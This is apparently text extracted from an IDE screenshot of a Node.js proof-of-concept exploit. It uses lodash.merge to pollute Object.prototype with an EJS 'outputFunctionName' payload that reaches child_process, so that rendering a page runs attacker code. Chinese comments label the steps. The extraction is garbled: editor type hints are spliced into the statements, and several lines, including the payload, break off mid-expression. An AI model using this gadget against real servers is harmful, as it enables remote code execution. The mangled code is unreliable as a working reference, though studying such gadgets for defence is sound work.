 var express : e | () => core.Express = require('express');
var lodash : LoDashStatic | _ = require('lodash');
var ejs : {Template?: any, VERSION?: String, __express?: any, cache?: Cache, clearCache?: function(): void, compile?: function(any, any): any, escapeX
var app : any | Express = express();
//设置模板的位置与种类
app.set('views', __dirname);
app.set('views engine','ejs');
//对原型进行污染
var malicious_payload : string = '{"__proto__":{"outputFunctionName":"_tmp1;global.process.mainModule.require(\'child
lodash.merge( object: {}, JSON.parse(malicious_payload));
//进行渲染
app.get('/', function (req : Request<P, ResBody, ReqBody, ReqQuery, LocalsObj> , res : Response<ResBody, LocalsObj> ) : void { re
res.render ( view: "index.ejs", options: {
message: 'test'
});